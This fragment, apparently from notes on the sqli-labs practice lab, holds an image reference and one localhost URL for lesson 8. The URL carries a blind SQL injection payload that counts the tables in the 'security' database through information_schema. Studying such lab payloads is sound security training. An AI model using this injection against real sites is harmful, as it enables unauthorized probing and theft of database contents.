 http://localhost/sqli/Less-8/?id=1' and (select count(table_name) from information_schema.tables where table_schema='security')>1 --+